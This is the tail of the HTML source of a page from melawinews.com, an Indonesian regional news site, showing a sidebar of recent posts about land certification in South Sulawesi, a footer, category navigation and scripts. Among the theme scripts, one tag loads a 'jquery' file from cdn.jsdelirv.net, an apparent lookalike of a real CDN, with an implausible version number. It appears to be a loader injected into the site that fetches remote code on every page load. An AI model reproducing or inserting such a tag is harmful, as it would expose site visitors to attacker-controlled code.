														<a class="post-thumbnail pull-left" href="https://melawinews.com/2025/11/19/kementerian-atr-bpn-percepat-sertipikasi-aset-daerah-di-sulsel-wujud-sinergi-pusat-dan-daerah/" title="Kementerian ATR/BPN Percepat Sertipikasi Aset Daerah di Sulsel: Wujud Sinergi Pusat dan Daerah">
									<img width="100" height="100" src="https://melawinews.com/wp-content/uploads/2025/11/Gambar-WhatsApp-2025-11-19-pukul-08.33.00_1fabf831-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Kementerian ATR/BPN Percepat Sertipikasi Aset Daerah di Sulsel: Wujud Sinergi Pusat dan Daerah" decoding="async" loading="lazy" />								</a>
														<div class="recent-content  has-thumbnail">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-11-19T11:43:35+07:00">November 19, 2025</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://melawinews.com/2025/11/19/kementerian-atr-bpn-percepat-sertipikasi-aset-daerah-di-sulsel-wujud-sinergi-pusat-dan-daerah/" title="Kementerian ATR/BPN Percepat Sertipikasi Aset Daerah di Sulsel: Wujud Sinergi Pusat dan Daerah" rel="bookmark">Kementerian ATR/BPN Percepat Sertipikasi Aset Daerah di Sulsel: Wujud Sinergi Pusat dan Daerah</a>						</div>
												</li>
										<li class="clearfix">
														<a class="post-thumbnail pull-left" href="https://melawinews.com/2025/11/19/beri-pengarahan-di-kanwil-bpn-provinsi-sulsel-menteri-nusron-tegas-jalankan-prinsip-dan-luwes-dalam-melayani/" title="Beri Pengarahan di Kanwil BPN Provinsi Sulsel, Menteri Nusron: Tegas Jalankan Prinsip dan Luwes dalam Melayani">
									<img width="100" height="100" src="https://melawinews.com/wp-content/uploads/2025/11/Gambar-WhatsApp-2025-11-19-pukul-08.33.26_b69f6768-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Beri Pengarahan di Kanwil BPN Provinsi Sulsel, Menteri Nusron: Tegas Jalankan Prinsip dan Luwes dalam Melayani" decoding="async" loading="lazy" />								</a>
														<div class="recent-content  has-thumbnail">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2025-11-19T11:45:11+07:00">November 19, 2025</time><time class="updated" datetime="2025-11-19T11:48:12+07:00">November 19, 2025</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://melawinews.com/2025/11/19/beri-pengarahan-di-kanwil-bpn-provinsi-sulsel-menteri-nusron-tegas-jalankan-prinsip-dan-luwes-dalam-melayani/" title="Beri Pengarahan di Kanwil BPN Provinsi Sulsel, Menteri Nusron: Tegas Jalankan Prinsip dan Luwes dalam Melayani" rel="bookmark">Beri Pengarahan di Kanwil BPN Provinsi Sulsel, Menteri Nusron: Tegas Jalankan Prinsip dan Luwes dalam Melayani</a>						</div>
												</li>
										<li class="clearfix">
														<a class="post-thumbnail pull-left" href="https://melawinews.com/2025/11/19/sertipikat-terbitan-lama-jadi-pemicu-tumpang-tindih-menteri-nusron-minta-masyarakat-lakukan-ini/" title="Sertipikat Terbitan Lama Jadi Pemicu Tumpang Tindih, Menteri Nusron Minta Masyarakat Lakukan Ini">
									<img width="100" height="100" src="https://melawinews.com/wp-content/uploads/2025/11/Gambar-WhatsApp-2025-11-19-pukul-08.33.52_8555f463-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sertipikat Terbitan Lama Jadi Pemicu Tumpang Tindih, Menteri Nusron Minta Masyarakat Lakukan Ini" decoding="async" loading="lazy" />								</a>
														<div class="recent-content  has-thumbnail">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-11-19T11:47:24+07:00">November 19, 2025</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://melawinews.com/2025/11/19/sertipikat-terbitan-lama-jadi-pemicu-tumpang-tindih-menteri-nusron-minta-masyarakat-lakukan-ini/" title="Sertipikat Terbitan Lama Jadi Pemicu Tumpang Tindih, Menteri Nusron Minta Masyarakat Lakukan Ini" rel="bookmark">Sertipikat Terbitan Lama Jadi Pemicu Tumpang Tindih, Menteri Nusron Minta Masyarakat Lakukan Ini</a>						</div>
												</li>
										<li class="clearfix">
														<a class="post-thumbnail pull-left" href="https://melawinews.com/2025/11/19/menteri-nusron-selama-jajaran-bpn-tidak-mau-kongkalikong-mafia-tanah-pasti-kabur/" title="Menteri Nusron: Selama Jajaran BPN Tidak Mau Kongkalikong, Mafia Tanah Pasti Kabur">
									<img width="100" height="100" src="https://melawinews.com/wp-content/uploads/2025/11/Gambar-WhatsApp-2025-11-19-pukul-08.34.29_7f0bb8dc-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Menteri Nusron: Selama Jajaran BPN Tidak Mau Kongkalikong, Mafia Tanah Pasti Kabur" decoding="async" loading="lazy" />								</a>
														<div class="recent-content  has-thumbnail">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-11-19T11:55:46+07:00">November 19, 2025</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://melawinews.com/2025/11/19/menteri-nusron-selama-jajaran-bpn-tidak-mau-kongkalikong-mafia-tanah-pasti-kabur/" title="Menteri Nusron: Selama Jajaran BPN Tidak Mau Kongkalikong, Mafia Tanah Pasti Kabur" rel="bookmark">Menteri Nusron: Selama Jajaran BPN Tidak Mau Kongkalikong, Mafia Tanah Pasti Kabur</a>						</div>
												</li>
								</ul>
			</section><section id="block-4" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"></figure>
</section></aside><!-- #secondary -->
			</div>
		</div>
			</div><!-- .gmr-content -->

	<footer id="colophon" class="site-footer">
					<div id="footer-sidebar" class="widget-footer" role="complementary">
				<div class="container">
					<div class="row">
													<div class="footer-column col-md-4">
								<section id="monsterinsights-popular-posts-widget-3" class="widget monsterinsights-popular-posts-widget"><div class="monsterinsights-widget-popular-posts monsterinsights-widget-popular-posts-alpha monsterinsights-popular-posts-styled monsterinsights-widget-popular-posts-columns-1"><ul class="monsterinsights-widget-popular-posts-list"><li ><a href="https://melawinews.com/2025/05/28/wakil-menteri-pertanian-apresiasi-melawi-capai-8225-persen-pembentukan-koperasi-merah-putih/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Wakil Menteri Pertanian Apresiasi Melawi Capai 82,25 Persen Pembentukan Koperasi Merah Putih</span></div></a></li><li ><a href="https://melawinews.com/2021/09/20/fraksi-golkar-dprd-melawi-soroti-sejumlah-hal-perlu-perhatian-pemda/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Fraksi Golkar DPRD Melawi Soroti Sejumlah Hal Perlu Perhatian Pemda</span></div></a></li><li ><a href="https://melawinews.com/2024/09/27/menteri-ahy-serahkan-puluhan-sertipikat-tanah-wakaf-di-pasuruan/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Menteri AHY Serahkan Puluhan Sertipikat Tanah Wakaf di Pasuruan</span></div></a></li><li ><a href="https://melawinews.com/2019/01/31/jarot-resmikan-listrik-desa-tapang-tanjung/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Jarot Resmikan Listrik Desa Tapang Tanjung</span></div></a></li></ul></div><p></p></section>							</div>
																																									</div>
				</div>
			</div>
				<div class="container">
			<div class="site-info">
				<div class="gmr-footer-logo">
					<a href="https://melawinews.com" class="custom-footerlogo-link" title="melawinews.com"><img src="https://melawinews.com/wp-content/uploads/2020/01/MelawiNews-Logo-e1580359565896.jpg" alt="melawinews.com" title="melawinews.com" loading="lazy" /></a>				</div>

				<div class="gmr-social-icons"><ul class="social-icon"><li><a href="https://melawinews.com/feed/" title="RSS" class="rss notrename" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M5.996 19.97a1.996 1.996 0 1 1 0-3.992a1.996 1.996 0 0 1 0 3.992zm-.876-7.993a.998.998 0 0 1-.247-1.98a8.103 8.103 0 0 1 9.108 8.04v.935a.998.998 0 1 1-1.996 0v-.934a6.108 6.108 0 0 0-6.865-6.06zM4 5.065a.998.998 0 0 1 .93-1.063c7.787-.519 14.518 5.372 15.037 13.158c.042.626.042 1.254 0 1.88a.998.998 0 1 1-1.992-.133c.036-.538.036-1.077 0-1.614c-.445-6.686-6.225-11.745-12.91-11.299A.998.998 0 0 1 4 5.064z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li></ul></div></div><!-- .site-info --><div class="heading-text text-center">Melawinews@2025							</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


<nav id="side-nav" class="gmr-sidemenu"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-104"><a href="https://melawinews.com/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-98"><a href="https://melawinews.com/category/melawi/">Melawi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85"><a href="https://melawinews.com/category/kalbar/">Kalbar</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://melawinews.com/category/kalbar/pontianak/">Pontianak</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://melawinews.com/category/kalbar/kuburaya/">Kuburaya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://melawinews.com/category/kalbar/mempawah/">Mempawah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://melawinews.com/category/kalbar/landak/">Landak</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://melawinews.com/category/kalbar/bengkayang/">Bengkayang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://melawinews.com/category/kalbar/sanggau/">Sanggau</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://melawinews.com/category/kalbar/kayong-utara/">Kayong Utara</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://melawinews.com/category/kalbar/sekadau/">Sekadau</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://melawinews.com/category/kalbar/singkawang/">Singkawang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://melawinews.com/category/kalbar/ketapang/">Ketapang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://melawinews.com/category/kalbar/sambas/">Sambas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://melawinews.com/category/kalbar/sintang/">Sintang</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://melawinews.com/category/dprd-melawi/">DPRD Melawi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://melawinews.com/category/internasional/">Internasional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://melawinews.com/category/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://melawinews.com/category/pendidikan/">Pendidikan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://melawinews.com/category/nasional/">Nasional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://melawinews.com/category/galeri/">Galeri</a></li>
</ul></nav>	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M14.829 11.948l1.414-1.414L12 6.29l-4.243 4.243l1.415 1.414L11 10.12v7.537h2V10.12l1.829 1.828z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.778 4.222c-4.296-4.296-11.26-4.296-15.556 0c-4.296 4.296-4.296 11.26 0 15.556c4.296 4.296 11.26 4.296 15.556 0c4.296-4.296 4.296-11.26 0-15.556zm-1.414 1.414A9 9 0 1 0 5.636 18.364A9 9 0 0 0 18.364 5.636z" fill="currentColor"/></g></svg></div>
	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpberita/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://melawinews.com/2020/07/25/gas-melon-langka-harga-tembus-rp-35-000-tabung-ada-apa/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://melawinews.com/wp-content/themes/wpberita/js/main.js?ver=2.1.6" id="wpberita-main-js"></script>
<script id="wpberita-infscroll-js-extra">
var gmrobjinf = {"inf":"gmr-more"};
//# sourceURL=wpberita-infscroll-js-extra
</script>
<script src="https://melawinews.com/wp-content/themes/wpberita/js/infinite-scroll-custom.js?ver=2.1.6" id="wpberita-infscroll-js"></script>
<script src="https://melawinews.com/wp-content/themes/wpberita/js/search.js?ver=2.1.6" id="simplegrid-search-js"></script>
<script src="https://melawinews.com/wp-content/themes/wpberita/js/darkmode.js?ver=2.1.6" id="wpberita-darkmode-js"></script>
<script src="https://melawinews.com/wp-content/themes/wpberita/js/tiny-slider-module.js?ver=2.1.6" id="wpberita-tinyslider-module-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://melawinews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://melawinews.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
